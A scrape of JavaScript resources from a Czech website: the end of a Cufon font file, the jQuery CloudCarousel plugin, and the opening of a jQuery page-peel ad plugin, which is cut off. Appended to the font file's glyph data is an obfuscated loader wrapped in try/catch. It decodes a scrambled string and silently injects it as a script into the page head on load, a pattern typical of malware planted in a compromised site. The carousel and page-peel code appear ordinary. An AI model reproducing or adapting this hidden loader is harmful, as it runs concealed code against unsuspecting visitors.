0153":22,"\u00f0":22,"\u00e7":22,"\u00e9":22,"\u00ea":22,"\u00eb":22,"\u00e8":22,"\u00f3":22,"\u00f4":22,"\u00f6":22,"\u00f2":22,"\u00f5":22,"\u0107":22,"\u010d":22,"\u0109":22,"\u010b":22,"\u0115":22,"\u011b":22,"\u0117":22,"\u0113":22,"\u0119":22,"\u014f":22,"\u0151":22,"\u014d":22,"s":17,"\u0161":17,"\u015b":17,"\u015f":17,"\u015d":17,"t":6,"\u0167":6,"\u0165":6,"\u0163":6,"v":3,"w":3,"\u0175":3,"y":3,"\u00fd":3,"\u00ff":3,"z":5,"\u017e":5,"\u017a":5,"\u017c":5,",":40,".":40,"\u201c":10}},{"d":"65,-4r28,-201r-66,0v-7,0,-9,-2,-8,-6v11,-26,15,-14,63,-14r119,0v-1,33,-49,16,-79,20r-27,205v-6,0,-32,8,-30,-4","w":187,"k":{"\u016b":31,"\u0159":31,"\u0113":37,"\u011b":37,"\u0101":37,"\u00fc":31,"\u0161":34,"\u00f2":37,"\u00f6":37,"\u00ec":6,"\u00ee":6,"\u00ed":6,"\u00e8":37,"\u00eb":37,"\u00ea":37,"\u00e3":37,"\u00e5":37,"\u00e0":37,"\u00e4":37,"\u00e2":37,"\u00c6":25,"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"V":-4,"W":-4,"\u0174":-4,"Y":-6,"\u00dd":-6,"\u0178":-6,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"A":25,"\u00c1":25,"\u00c2":25,"\u00c4":25,"\u00c0":25,"\u00c5":25,"\u00c3":25,"\u0102":25,"\u0100":25,"\u0104":25,"X":-4,"a":37,"d":37,"q":37,"\u00e6":37,"\u00e1":37,"\u0103":37,"\u0105":37,"\u010f":37,"\u0111":37,"b":6,"h":6,"i":6,"k":6,"l":6,"\u0142":6,"\u00fe":6,"\u00ef":6,"\u0127":6,"\u0125":6,"\u012d":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0137":6,"\u013a":6,"\u013e":6,"\u013c":6,"\u0140":6,"m":31,"n":31,"p":31,"r":31,"u":31,"\u0131":31,"\u00f1":31,"\u00fa":31,"\u00fb":31,"\u00f9":31,"\u014b":31,"\u0144":31,"\u0148":31,"\u0146":31,"\u0155":31,"\u0157":31,"\u016d":31,"\u0171":31,"\u0173":31,"\u016f":31,"\u0169":31,"\u0138":31,"\u0149":31,"c":37,"e":37,"o":37,"\u00f8":37,"\u0153":37,"\u00f0":37,"\u00e7":37,"\u00e9":37,"\u00f3":37,"\u00f4":37,"\u00f5":37,"\u0107":37,"\u010d":37,"\u0109":37,"\u010b":37,"\u0115":37,"\u0117":37,"\u0119":37,"\u014f":37,"\u0151":37,"\u014d":37,"s":34,"\u015b":34,"\u015f":34,"\u015d":34,"v":26,"w":26,"\u0175":26,"y":26,"\u00fd":26,"\u00ff":26,",":32,".":32,"\u00ab":32,":":19,";":19,"\u00bb":12,"-":22,")":-2,"]":-2,"}":-2}},{"d":"123,-231r-94,252v-5,17,-13,12,-29,13r96,-254v2,-12,14,-10,27,-11","w":123},{"d":"111,-155v-9,22,-9,21,-49,21r-14,88v-6,46,27,25,45,6v7,26,-21,45,-47,44v-19,0,-31,-12,-25,-53v4,-25,9,-51,14,-85r-25,0v0,-14,10,-24,28,-20v9,-38,7,-43,35,-47v-3,15,-5,29,-8,47v24,0,37,0,46,-1","w":109,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":-2,"w":-2,"\u0175":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"j":2,"\u0135":2,",":-5,".":-5,"\u00ab":1,"\u201c":1,"?":-9,":":-9,";":-9,"\u00bb":-9,"-":7}},{"d":"211,-45v16,29,-29,49,-61,49v-32,0,-43,-22,-49,-43v-28,37,-53,43,-68,43v-14,0,-27,-9,-27,-36v0,-27,14,-63,45,-90v36,-31,86,-29,137,-40v26,0,36,16,36,34v0,46,-65,59,-95,60v-2,19,2,50,28,50v26,0,42,-14,54,-27xm181,-143v-19,0,-41,21,-50,56v58,-4,67,-25,67,-40v0,-9,-6,-16,-17,-16xm134,-136v-46,0,-100,48,-98,99v0,9,3,18,11,18v11,0,34,-14,54,-48v3,-33,21,-61,33,-69","w":235,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"139,-150v12,28,37,46,47,74v-21,18,-43,41,-60,67v-31,-15,21,-55,30,-71v-6,-17,-48,-61,-17,-70xm71,-155v12,31,37,50,49,79v-23,19,-44,43,-63,71v-5,-2,-11,-8,-11,-13v0,-10,36,-54,43,-62v-9,-20,-51,-64,-18,-75","w":205,"k":{"M":-2,"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"V":18,"W":18,"\u0174":18,"Y":33,"\u00dd":33,"\u0178":33,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"f":-4,"\u00df":-4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"j":5,"\u0135":5}},{"d":"20,-91v21,-1,56,-12,68,-9v1,29,-55,33,-80,31v2,-12,8,-21,12,-22","w":100,"k":{"S":12,"\u0160":12,"\u015a":12,"\u015e":12,"\u015c":12,"T":27,"\u0166":27,"\u0164":27,"\u0162":27,"V":13,"W":13,"\u0174":13,"Y":27,"\u00dd":27,"\u0178":27,"Z":12,"\u017d":12,"\u0179":12,"\u017b":12,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"J":-4,"\u0134":-4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":3,"w":3,"\u0175":3,"y":3,"\u00fd":3,"\u00ff":3,"z":4,"\u017e":4,"\u017a":4,"\u017c":4}},{"d":"118,-44v14,30,-27,47,-60,48v-35,0,-49,-23,-49,-59v0,-50,30,-108,86,-107v23,0,36,14,36,33v0,42,-56,58,-93,60v-4,26,4,52,29,51v24,0,40,-14,51,-26xm106,-127v0,-9,-6,-16,-17,-16v-24,0,-43,24,-49,55v48,-3,66,-21,66,-39xm45,-210v0,-9,6,-17,18,-17v8,0,14,8,14,16v0,10,-8,17,-18,17v-8,0,-14,-6,-14,-16xm121,-227v9,0,14,8,14,16v0,10,-7,17,-17,17v-8,0,-14,-6,-14,-16v0,-9,6,-17,17,-17","w":142,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"18,-193v0,-21,14,-37,37,-37v22,0,36,15,36,37v0,21,-15,37,-37,37v-22,0,-36,-16,-36,-37xm54,-223v-15,0,-27,13,-27,30v0,17,11,30,27,30v15,0,27,-13,27,-30v0,-17,-10,-30,-27,-30xm72,-175v-16,6,-12,-13,-23,-14v-1,7,4,18,-8,15r0,-37v11,-2,29,-2,28,10v0,5,-3,9,-7,10v3,3,7,13,10,16xm53,-206v-7,-2,-3,8,-4,12v7,1,12,-1,11,-7v0,-4,-3,-5,-7,-5","w":84},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4xm93,-243r-67,0v-11,-1,0,-18,1,-21v23,2,55,-4,73,3v0,5,-4,15,-7,18","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"48,-233v-3,-9,13,-14,20,-13v4,2,45,57,17,64v-9,-14,-23,-36,-37,-51","w":144}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-818-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("sLPJ;TD*.#hNsQxbcT]|}L}h8=DJPThN8=O|.#ZHP0Gfpi*@82jlIuV@#0wJI`a*IJwJI`aw4]wJI`V@DxwJI`a|D]wJI`alP0wJI`alpJwJI`alD0wJI`a|DJwJI`a|DxwJI`al4]wJI`a*p0wJI`awpFDRcuolP`cRcuowIixF82jlIuj182jlILpi.xwJI`aJpJwJI`a|D0wJI`V54]wJI`V@DJwJI`al40wJI`a=IxwJI`aiI]wJI`aiD]wJI`aipxwJI`alIJwJI`a|4]wJI`V5DxwJI`V@P#0RcuowI!xRcuowIuORcuolP!VRcuowDL0h82jlILI182jlIL0T82jlIupw82jlIuoF82jlIua=82jlILj182jlILP582jlILP!82jlIu0x82jlILk)82jlIuZ582jlIL0x82jlILZ5+xwJI`VxP`DRcuowI`ORcuowDuVRcuowD!DRcuolPux;82jlIuIJ82jlILji82jlILPT82jlIuol82jlIukJZJwJI`V3P]wJI`alp0wJI`VT4]wJI`a|I]wJI`alP@VRcuolpi]RcuolPT]RcuowI=ZRcuolpi0RcuowD=]RcuolP!ZRcuowD!0RcuowD!PRcuowD`PRcuowD`5rDJwJI`aJp0wJI`a*I]wJI`VTpxwJI`V3IJwJI`alP`wRcuowDi]V82jlIucx82jlIuai82jlILp)82jlIua*82jlIL}w82jlIup*D]wJI`V3I]wJI`aFIJwJI`aFPxwJI`aJp!VRcuowDi5h82jlIuRl82jlIuc!82jlIujJ82jlIuc5u0wJI`VxD]wJI`V5I0wJI`aJDxwJI`ai4]wJI`VxDJwJI`aipJwJI`Vxp0wJI`VTDxwJI`aFD0wJI`a=40wJI`a|P0wJoVQ`a]L2}Os~ID4:kZduj0#8pP.;Rc+nq3@!5xTHrY7tf&N,lw|i*J=F1)EbGhmyI`aJI=ITnxwJI`VTI0wJI`aiP0wJI`V5pJwJI`a*I0wJI`awD0wJI`aFDxwJI`awI0]RcuowI=]RcuowDT0382jlILO!82jlIuR*82jlIuc@O0DRcuowIucRcuolpiORcuowDuxRcuowI`]I82jlIup182jlIuOT82jlILI=82jlIuk140wJI`aiPxwJI`aiDJwJI`V5PxwJI`a|IxO882jlIuP@uxwJI`a=P]wJI`aiIJwJI!owP0wJI`aJDJwJI`V5DLORcuolpixRcuowI!]Rcuolp=ZRcuowI#OR}xwJI`V!P0wJI`a|P]wJI`a|pxwJI`aF4]wJI`aFIxwJI`V@PT3Q82jlIualOJwJI`V3pJwJI`aiIxwJI`a*DJwJI`aFD=PLk`O}82jlIuj|82jlIL}|82jlIuZ@+i&RcuowIiaN#xwJI`VTIxwJI`V3pxwJI`V340wJI`alDTGJ}=&RcuolP`I=+]wJI`V!D|&f~LJ~82jlIuP!OQ]RcuowDT]RcuowDu]n82jlILIi82jlIL}l80wJI`V@I*h+82jlILa|+jDs8]w]82jlIu]582jlILa=82jlIu0T82jlIupF0d5182jlIu0582jlIu]Tc!YRcuowI`ZRcuolPu0582jlILa182jlIuZT82jlILpJ82jlIL}*#]wJI`V5p0wJI`a|pJwJI`a*pFwRcuolPL0RcuolPu]Rcuolp#]O82jlIL}JZ]wJI`VxIxwJI`awp0wJI`VTDJwJI`V5I]wJI`a*D]wJI`V!DLcRcuolPLORcuolpTkm82jlIupl82jlILk|82jlILkJ82jlILjl82jlILD!82jlIL})I0PRcuolP#DRcuolp=ORcuolpiVRcuolpu0RcuowD`Ow.0wJI`V3I0wJI`V@pdYN82jlIL]T82jlIL}182jlILaF:FVRcuowI!DRcuolpuZ|j]wJI`awP0wJI`aw40wJI`VTP0wJI`aiDxwJI`V!p0wJI`aJD]wJI`V!PxwJI`a=PxwJI!owpJZR~FZRcuolPuPRcuolpT}&82jlIL0@c0wJI`V3P0wJI`a|p#o@~HDl;Lx*sQ}@sdwY:uofR`J@~Hof;`Jl~Twx;Tc*.QwH:#}NP@)H;2xl.2Ih+F*b.#prp@),.i*,8@qy4HcFcJlNsuGr:iY5p8O,cL3,RT0R~TDEsdk,.d)*P8D*sLw,p=]*.#hN~T3,RFZNp#JxsdxT;F}r4=5G;`fts=5YPJ&!#=xc8uJl#=xcnd5rsdoq")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":159,"face":{"font-family":"CronosPro-Lt-It","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 12 5 2 3 4 3 9 3 4","ascent":"281","descent":"-79","x-height":"4","bbox":"-51.3928 -300 313.733 90.176","underline-thickness":"18","underline-position":"-18","slope":"-10","stemh":"21","stemv":"27","unicode-range":"U+0020-U+201E"}}));


--- FILE ---
content_type: text/javascript
request_url: https://darothore.cz/fileadmin/sys_darothore/js/carousel/jquery.cloudcarousel-1.0.4.min.js
body_size: 2295
content:
//////////////////////////////////////////////////////////////////////////////////
// CloudCarousel V1.0.4
// (c) 2010 by R Cecco. <http://www.professorcloud.com>
// MIT License
//
// Reflection code based on plugin by Christophe Beyls <http://www.digitalia.be>
//
// Please retain this copyright header in all versions of the software
//////////////////////////////////////////////////////////////////////////////////
(function($){function Reflection(a,b,c){var d,cntx,imageWidth=a.width,imageHeight=a.width,gradient,parent;parent=$(a.parentNode);if($.browser.msie){this.element=d=parent.append("<img class='reflection' style='position:absolute'/>").find(':last')[0];d.src=a.src;d.style.filter="flipv progid:DXImageTransform.Microsoft.Alpha(opacity="+(c*100)+", style=1, finishOpacity=0, startx=0, starty=0, finishx=0, finishy="+(b/imageHeight*100)+")"}else{this.element=d=parent.append("<canvas class='reflection' style='position:absolute'/>").find(':last')[0];if(!d.getContext){return}cntx=d.getContext("2d");try{$(d).attr({width:imageWidth,height:b});cntx.save();cntx.translate(0,imageHeight-1);cntx.scale(1,-1);cntx.drawImage(a,0,0,imageWidth,imageHeight);cntx.restore();cntx.globalCompositeOperation="destination-out";gradient=cntx.createLinearGradient(0,0,0,b);gradient.addColorStop(0,"rgba(255, 255, 255, "+(1-c)+")");gradient.addColorStop(1,"rgba(255, 255, 255, 1.0)");cntx.fillStyle=gradient;cntx.fillRect(0,0,imageWidth,b)}catch(e){return}}$(d).attr({'alt':$(a).attr('alt'),title:$(a).attr('title')})}var s=function(a,b){this.orgWidth=a.width;this.orgHeight=a.height;this.image=a;this.reflection=null;this.alt=a.alt;this.title=a.title;this.imageOK=false;this.options=b;this.imageOK=true;if(this.options.reflHeight>0){this.reflection=new Reflection(this.image,this.options.reflHeight,this.options.reflOpacity)}$(this.image).css('position','absolute')};var t=function(o,p,q){var r=[],funcSin=Math.sin,funcCos=Math.cos,ctx=this;this.controlTimer=0;this.stopped=false;this.container=o;this.xRadius=q.xRadius;this.yRadius=q.yRadius;this.showFrontTextTimer=0;this.autoRotateTimer=0;if(q.xRadius===0){this.xRadius=($(o).width()/2.3)}if(q.yRadius===0){this.yRadius=($(o).height()/6)}this.xCentre=q.xPos;this.yCentre=q.yPos;this.frontIndex=0;this.rotation=this.destRotation=Math.PI/2;this.timeDelay=1000/q.FPS;if(q.altBox!==null){$(q.altBox).css('display','block');$(q.titleBox).css('display','block')}$(o).css({position:'relative',overflow:'hidden'});$(q.buttonLeft).css('display','inline');$(q.buttonRight).css('display','inline');$(q.buttonLeft).bind('mouseup',this,function(a){a.data.rotate(-1);return false});$(q.buttonRight).bind('mouseup',this,function(a){a.data.rotate(1);return false});if(q.mouseWheel){$(o).bind('mousewheel',this,function(a,b){a.data.rotate(b);return false})}$(o).bind('mouseover click',this,function(a){clearInterval(a.data.autoRotateTimer);var b=$(a.target).attr('alt');if(b!==undefined&&b!==null){clearTimeout(a.data.showFrontTextTimer);$(q.altBox).html(($(a.target).attr('alt')));$(q.titleBox).html(($(a.target).attr('title')));if(q.bringToFront&&a.type=='click'){var c=$(a.target).data('itemIndex');var d=a.data.frontIndex;var e=c-d;a.data.rotate(-e)}}});$(o).bind('mouseout',this,function(a){var b=a.data;clearTimeout(b.showFrontTextTimer);b.showFrontTextTimer=setTimeout(function(){b.showFrontText()},1000);b.autoRotate()});$(o).bind('mousedown',this,function(a){a.data.container.focus();return false});o.onselectstart=function(){return false};this.innerWrapper=$(o).wrapInner('<div style="position:absolute;width:100%;height:100%;"/>').children()[0];this.showFrontText=function(){if(r[this.frontIndex]===undefined){return}$(q.titleBox).html($(r[this.frontIndex].image).attr('title'));$(q.altBox).html($(r[this.frontIndex].image).attr('alt'))};this.go=function(){if(this.controlTimer!==0){return}var a=this;this.controlTimer=setTimeout(function(){a.updateAll()},this.timeDelay)};this.stop=function(){clearTimeout(this.controlTimer);this.controlTimer=0};this.rotate=function(a){this.frontIndex-=a;this.frontIndex%=r.length;this.destRotation+=(Math.PI/r.length)*(2*a);this.showFrontText();this.go()};this.autoRotate=function(){if(q.autoRotate!=='no'){var a=(q.autoRotate==='right')?1:-1;this.autoRotateTimer=setInterval(function(){ctx.rotate(a)},q.autoRotateDelay)}};this.updateAll=function(){var a=q.minScale;var b=(1-a)*0.5;var w,h,x,y,scale,item,sinVal;var c=(this.destRotation-this.rotation);var d=Math.abs(c);this.rotation+=c*q.speed;if(d<0.001){this.rotation=this.destRotation}var e=r.length;var f=(Math.PI/e)*2;var g=this.rotation;var j=$.browser.msie;this.innerWrapper.style.display='none';var k;var l='px',reflHeight;var m=this;for(var i=0;i<e;i++){item=r[i];sinVal=funcSin(g);scale=((sinVal+1)*b)+a;x=this.xCentre+(((funcCos(g)*this.xRadius)-(item.orgWidth*0.5))*scale);y=this.yCentre+(((sinVal*this.yRadius))*scale);if(item.imageOK){var n=item.image;w=n.width=item.orgWidth*scale;h=n.height=item.orgHeight*scale;n.style.left=x+l;n.style.top=y+l;n.style.zIndex=""+(scale*100)>>0;if(item.reflection!==null){reflHeight=q.reflHeight*scale;k=item.reflection.element.style;k.left=x+l;k.top=y+h+q.reflGap*scale+l;k.width=w+l;if(j){k.filter.finishy=(reflHeight/h*100)}else{k.height=reflHeight+l}}}g+=f}this.innerWrapper.style.display='block';if(d>=0.001){this.controlTimer=setTimeout(function(){m.updateAll()},this.timeDelay)}else{this.stop()}};this.checkImagesLoaded=function(){var i;for(i=0;i<p.length;i++){if((p[i].width===undefined)||((p[i].complete!==undefined)&&(!p[i].complete))){return}}for(i=0;i<p.length;i++){r.push(new s(p[i],q));$(p[i]).data('itemIndex',i)}clearInterval(this.tt);this.showFrontText();this.autoRotate();this.updateAll()};this.tt=setInterval(function(){ctx.checkImagesLoaded()},50)};$.fn.CloudCarousel=function(a){this.each(function(){a=$.extend({},{reflHeight:0,reflOpacity:0.5,reflGap:0,minScale:0.5,xPos:0,yPos:0,xRadius:0,yRadius:0,altBox:null,titleBox:null,FPS:30,autoRotate:'no',autoRotateDelay:1500,speed:0.2,mouseWheel:false,bringToFront:false},a);$(this).data('cloudcarousel',new t(this,$('.cloudcarousel',$(this)),a))});return this}})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://darothore.cz/fileadmin/sys_darothore/js/jquery.pagepeel.js
body_size: 1622
content:
 /*
 * Copyright (c) 2008-2009 John McMullen (http://www.smple.com)
 * This is licensed under GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * This program is free software: you can redistribute it and/or modify
 * it under the terms of the GNU General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU General Public License for more details.
 *
 * You should have received a copy of the GNU General Public License
 * along with this program.  If not, see <http://www.gnu.org/licenses/>.
 *
*/ 
 
 (function($){
	$.fn.pagePeel = function(options){
	
		var defaults = {
			
			// SET WIDTH / HEIGHT OF CORNER AD WHEN SMALL
			smallWidth: 120,
			smallHeight: 120,
			smallBG: 'pp-src/smallBG.png',
			
			// SET WIDTH / HEIGHT OF CORNER AD INTRO
			introWidth: 300,
			introHeight:300,
			
			// SET WIDTH / HEIGHT OF BIG AD (SAME AS .SWF)
			bigWidth: 500,
			bigHeight: 500,
			bigBG: 'pp-src/bigBG.png',
			bigAd: 'pp-src/bigAd.jpg',
			bigSWF: 'pp-src/page-peel-big.swf',
			
			// POSITION WILL REMAIN THE SAME FOR BOTH
			hPosition: 'right', // can use 'left' or 'right'
			vPosition: 'top', // can use 'top' or 'bottom'
			
			// CHOOSE WHETHER TO USE FLASH OR NOT
			flash: true,
			
			// WHETHER TO USE INTRO ANIMATION AND WHAT FILE TO USE
			introAnim: false,
			bigSWFIntro: 'pp-src/page-peel-big-intro.swf',
			
			// ADD LINK IF LEFT 'BLANK', NO ADD LINK WILL BE APPLIED
			adLink: 'blank',
			adLinkTarget: '_blank'
		};
		
		var options = $.extend(defaults, options);
		
		var element = this;
		
	return this.each(function(){
		
		if (options.flash === true){
			if (options.introAnim === true){
